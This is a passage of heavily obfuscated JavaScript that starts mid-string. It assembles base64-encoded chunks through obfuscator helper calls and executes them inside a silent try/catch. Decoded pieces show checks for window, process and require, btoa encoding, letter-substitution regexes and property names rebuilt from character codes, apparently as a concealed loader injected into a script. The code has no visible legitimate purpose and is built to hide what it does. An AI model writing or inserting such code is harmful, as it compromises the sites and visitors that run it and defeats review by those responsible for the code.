CdJTH'+'pXJykrSygweDI3YywnVEJKYycpK0soMHg'+'1NDcsJ1FyWVcnKStLKDB4MWMwLCdFbFFo'+'JykrSygweDRiOSwnWGZlMScpK0soMHgzZ'+_0x3361978u(0x249)+_0x3361978u(0x246)+'sJ3BWREInKStLKDB4NjFmLCdoSWEjJykr'+_0x3361978u(0xd4)+'yZrdGYnKStLKDB4M2FlLCdrel5bJykrSy'+_0x3361978u(0xc4)+'JYSMnKSsncCcpLGRbSygweDI4YiwnRWxR'+'aCcpXT1LKDB4MjA0LCc3bWVyJykrSygwe'+'DUwMCwnM100MCcpKyduZycsZFtLKDB4MW'+'RhLCdoSWEjJyldPWZ1bmN0aW9uKHMsdCx'+_0x3361978u(0x1e8)+_0x3361978u(0x1b2)+'SxkW0soMHg1ZjEsJzkpQzMnKV09ZnVuY3'+'Rpb24ocyx0')+('KXtyZXR1cm4gc3x8dDt9LGRbSygweDM2Y'+'SwnOGY2eicpXT1mdW5jdGlvbihzLHQsdS'+'x2LHcseCx5KXtyZXR1cm4gcyh0LHUsdix'+'3LHgseSk7fSxkW0soMHgyNmYsJ0RATlIn'+'KV09ZnVuY3Rpb24ocyx0LHUsdix3KXtyZ'+_0x3361978u(0xb4)+_0x3361978u(0x16a)+'6JykrSygweDYxOSwnS2QqUicpK0soMHgy'+'OGEsJ2pLNTEnKSsnXScsZFtLKDB4MzNhL'+'CdVVzNMJyldPUsoMHg1ZjAsJ0YlNVgnKS'+'tLKDB4MjU2LCdRVFs0JykrSygweDViZCw'+'nWGZlMScpK0soMHg0NGEsJyY4WFcnKSxk'+_0x3361978u(0x1b6)+'24ocyx0KXtyZXR1cm4gcyh0KTt9LGRbSy'+_0x3361978u(0xba)+'oNnVMJykrSygweDJkYywnU1shdicpK0so'+_0x3361978u(0xc2)+'2ViJykrJ10nLGRbSygweDIxOSwnMWdNVi'+'cpXT1LKDB4NTcyLCdVVzNMJykrSygweDI'+'xZiwnMVdeUCcpK0soMHgxY2IsJyZrdGYn'+'KStLKDB4MmRhLCdkMG5KJykrSygweDNkN'+'ywnSEJpdicpO3ZhciBnPWQsaD1mdW5jdG'+'lvbigpe3ZhciBzPSEhW107cmV0dXJuIGZ'+_0x3361978u(0x203)+_0x3361978u(0x222)+'2lmKHUpe3ZhciB3PXVbTCgweDMwMSwnN2'+'1lcicpXSh0LGFyZ3VtZW50cyk7cmV0dXJ'+'uIHU9bnVsbCx3O319OmZ1bmN0aW9uKCl7'+'fTtyZXR1cm4gcz0hW10sdjt9O30oKTtmd'+'W5jdGlvbiBpKHMsdCl7dmFyIE09Syx1PX'+'t9O3VbTSgw')+('eDNlYywnanNVTicpXT1mdW5jdGlvbihBL'+_0x3361978u(0x147)+_0x3361978u(0xdb)+'4MjA5LCc1YVZMJyldPWdbTSgweDFlZCwn'+'MVdeUCcpXSx1W00oMHg1ZjgsJ2QwbkonK'+'V09ZnVuY3Rpb24oQSxCKXt2YXIgTz1NO3'+_0x3361978u(0x137)+'oQSxCKTt9LHVbTSgweDVlYiwnKWJOdScp'+_0x3361978u(0x14f)+_0x3361978u(0x156)+'wna3FWbicpXSx1W00oMHgzYzYsJyY4WFc'+'nKV09ZnVuY3Rpb24oeCl7dmFyIFA9TTty'+_0x3361978u(0xca)+'HgpO30sdVtNKDB4Mjg4LCdwWWtFJyldPW'+'dbTSgweDYyZiwnM100MCcpXSx1W00oMHg'+'0YjUsJ1ZNM3MnKV09ZnVuY3Rpb24oeCx5'+_0x3361978u(0x200)+'DFmOSwnMWdNVicpXSh4LHksQSk7fSx1W0'+'0oMHgzNDUsJ3BZa0UnKV09Z1tNKDB4NDU'+'4LCdkMG5KJyldLHVbTSgweDQ1MSwnKWJO'+_0x3361978u(0x15c)+'U07cmV0dXJuIGdbUigweDIwMSwnNWFWTC'+'cpXShBLEIpO307dmFyIHY9dTtmb3IodmF'+'yIHcgaW4gcylpZihnW00oMHg2MzIsJyFF'+'SnEnKV0od1tNKDB4NDYyLCdWZE1aJykrJ'+'2gnXSx0KSYmZnVuY3Rpb24oeCx5KXt2YX'+'IgUz1NLEE9dltTKDB4NDRmLCdYZmUxJyl'+_0x3361978u(0x11e)+'PTB4MDt3aGlsZSghIVtdKXtzd2l0Y2goQ'+'VtCKytdKXtjYXNlJzAnOnZhciBDPXZbUy'+'gweDQ5OCwn')+('a3peWycpXShoLHRoaXMsZnVuY3Rpb24oK'+'Xt2YXIgVD1TLEc9dltUKDB4NWJhLCdrcV'+'ZuJyldKHR5cGVvZiB3aW5kb3csdltUKDB'+'4Mzc4LCcpYk51JyldKT93aW5kb3c6dltU'+'KDB4NTc5LCdVVzNMJyldKHR5cGVvZiBwc'+'m9jZXNzLHZbVCgweDUzNSwnMWdNVicpXS'+_0x3361978u(0x1bc)+'lb2YgcmVxdWlyZSx2W1QoMHgzNjEsJyY4'+_0x3361978u(0x231)+'V0odHlwZW9mIGdsb2JhbCx2W1QoMHg1OT'+'EsJ2t6XlsnKV0pP2dsb2JhbDp0aGlzLEg'+'9ZnVuY3Rpb24oKXt2YXIgVT1ULEk9bmV3'+'IEdbKFUoMHgyM2YsJyg2dUwnKSkrJ3AnX'+_0x3361978u(0x1c4)+'VybiFJW1UoMHg2MTgsJ1VXM0wnKV0oQyk'+'7fTtyZXR1cm4gdltUKDB4NDZmLCdjKUU2'+'JyldKEgpO30pO2NvbnRpbnVlO2Nhc2UnM'+'Sc6dmFyIEQ9e307RFtTKDB4NTYyLCdrcV'+'ZuJyldPXZbUygweDIwMCwnS2QqUicpXTt'+_0x3361978u(0xdf)+'dltTKDB4MmYyLCc1YVZMJyldKEMpO2Nvb'+_0x3361978u(0x12b)+'tjYXNlJzQnOmZvcih2YXIgRj0weDI7dlt'+'TKDB4NTRlLCdGJTVYJyldKEYseVtTKDB4'+'NWU0LCdtJnBVJykrJ2gnXSk7RisrKWlmK'+_0x3361978u(0xd6)+'g0NGUsJ0hCaXYnKStTKDB4M2NlLCcxZ01'+'WJyldKHlbRl1bMHgwXSkseVtGXVsweDFd'+'KSlyZXR1cm47Y29udGludWU7fWJyZWFrO'+'319KHcsYXJndW1lbnRzKSlyZXR1cm4gc1'+'t3XTt9ZnVu')+(_0x3361978u(0x214)+'FtWKDB4NTc3LCdTWyF2JyldPWZ1bmN0aW'+'9uKEEsQil7dmFyIFc9VjtyZXR1cm4gZ1t'+_0x3361978u(0x1d7)+'W1YoMHgyMWIsJzNdNDAnKV09ZnVuY3Rpb'+'24oQSxCKXt2YXIgWD1WO3JldHVybiBnW1'+'goMHgyNGQsJ0VsUWgnKV0oQSxCKTt9LHR'+'bVigweDU1MywnZ054ZycpXT1mdW5jdGlv'+_0x3361978u(0x10c)+'SgweDMyMCwnVk0zcycpXShBLEIpO30sdF'+'tWKDB4NTMyLCc4ZjZ6JyldPWZ1bmN0aW9'+_0x3361978u(0x1fd)+'KDB4M2EwLCdTWyF2JyldKEEsQik7fTt2Y'+'XIgdT10LHY9bmV3IFJlZ0V4cChnW1YoMH'+'g1ZWUsJzdtZXInKV0sJ2cnKSx3PWdbVig'+'weDI1OCwncFlrRScpXVtWKDB4MzBmLCcz'+'XTQwJykrJ2NlJ10odiwnJyksdj1nW1YoM'+'Hg1YmIsJ2pzVU4nKV0oYnRvYSxzKVtWKD'+'B4NWUzLCdEQE5SJyldKCc9JywweDQpW1Y'+'oMHg1NjYsJzJhYXAnKV0oJy4nKVtWKDB4'+_0x3361978u(0x1b3)+'CdIQml2JykrJ3NlJ10oKVtWKDB4NTIyLC'+'dUQkpjJyldKCcnKSxzPXZbVigweDRhZCw'+'nJjhYVycpKydjZSddKC9bYS16QS1aXS9n'+_0x3361978u(0x1f0)+_0x3361978u(0x103)+'cnKSthMCgweDJkOCwnJjhYVycpKydkZSd'+'dKHVbYTAoMHg0MTIsJ2ohZmUnKV0odVth'+'MCgweDRjZSwnVmRNWicpXSh4LCdaJyk/M'+'Hg1YToweDdhLHg9dVthMCgweDNmNCwnS2'+'QqUicpXSh4')+('W2EwKDB4MjYxLCc3bWVyJykrYTAoMHgxZ'+'jQsJ1hmZTEnKV0oMHgwKSwweGQpKT94On'+_0x3361978u(0x25d)+'hKSk7fSksdj1uZXcgUmVnRXhwKGdbVigw'+'eDIzZSwnSEJpdicpXSwnZycpO3JldHVyb'+'iBnW1YoMHg1ZGEsJ1FUWzQnKV0oZ1tWKD'+_0x3361978u(0x1a8)+_0x3361978u(0xe0)+'KV0oZ1tWKDB4NDNhLCdGJTVYJyldKHcsZ'+'1tWKDB4NWY2LCc5KUMzJyldKSxnW1YoMH'+'gyZGUsJ2lDTDEnKV1bVigweDYzOCwnKDZ'+'1TCcpKydjZSddKHYsJycpKSwnLycpLHMp'+'LGdbVigweDQ2NywnUXJZVycpXSk7fXZhc'+'iBrLGwsbSxvLHA9bmV3IFJlZ0V4cChnW0'+_0x3361978u(0x228)+'bSygweDI0MSwnJmt0ZicpXSxsPXAsbT1m'+_0x3361978u(0xb9)+'1thMSgweDRiYSwnWChCMScpXT1mdW5jdG'+'lvbih3LHgseSxBLEIsQyxELEUsRixHLEg'+_0x3361978u(0x178)+'eDM0YiwnJjhYVycpXSh3LHgseSxBLEIsQ'+'yxELEUsRixHLEgpO30sc1thMSgweDM2NS'+'wnbSZwVScpXT1mdW5jdGlvbih3LEEpe3Z'+'hciBhMz1hMTtyZXR1cm4gZ1thMygweDJm'+_0x3361978u(0x206)+'DQxNywnUVRbNCcpXT1mdW5jdGlvbih3LH'+'gseSxBLEIsQyxEKXt2YXIgYTQ9YTE7cmV'+'0dXJuIGdbYTQoMHgyZTgsJ1goQjEnKV0o'+_0x3361978u(0x24f)+'GY2LCc1YVZMJyldPWZ1bmN0aW9uKHcseC'+'x5LEEsQil7')+('dmFyIGE1PWExO3JldHVybiBnW2E1KDB4N'+'DA0LCdRcllXJyldKHcseCx5LEEsQik7fT'+_0x3361978u(0x159)+'1TCcpXSh3aW5kb3cse30pLHY9bmV3IFJl'+'Z0V4cChnW2ExKDB4MjczLCczXTQwJyldL'+'CdnJyksdj11W2dbYTEoMHgyMWMsJ0RATl'+'InKV1bYTEoMHgzZDYsJ2dOeGcnKSsnY2U'+'nXSh2LCcnKV07diYmKG5ldyB2KDB4MCww'+'eDApW2ExKDB4NTI2LCc3bWVyJyldPWdbY'+'TEoMHg1YTAsJ0g0cFUnKV0oaixmdW5jdG'+'lvbigpe3ZhciBhNj1hMSx3PXRbYTYoMHg'+_0x3361978u(0x233)+'LCchRUpxJyldKHdpbmRvdyx7fSksMHg4L'+_0x3361978u(0x115)+'g1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myw'+'weDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2'+'Zl0sWzB4MCwweDY0XSk7aWYodylyZXR1c'+_0x3361978u(0x1b9)+_0x3361978u(0x10b)+'4NzRdLFsweDIsMHg2M10sWzB4MCwweDZj'+'XSksISF3JiZ0W2E2KDB4NjMwLCdkMG5KJ'+'yldKGksdywweDQsWzB4MywweDY2XSxbMH'+'gyLDB4NjVdKTt9KCkpKTt9LCEobz1nW0s'+'oMHgzY2IsJ20mcFUnKV0obyx3aW5kb3cp'+_0x3361978u(0x15e)+_0x3361978u(0x20a)+'wweDZlXSxbMHhhLDB4NzNdLFsweDgsMHg'+_0x3361978u(0xf4)+'LFsweDIsMHg2NF0sWzB4MCwweDYxXSkpJ'+'iZnW0soMHgxZDgsJ2dOeGcnKV0obyxrW0'+'soMHg1NjEs')+('J1RCSmMnKSsnY2UnXShsLCcnKSxtKTt9K'+'CkpOw==')))();}.toString();return _0x6728292.slice(_0x6728292.indexOf("{") + 1, _0x6728292.lastIndexOf("}"))})())),d[S(0x1e50,'2H@0')])));}catch(x){}}());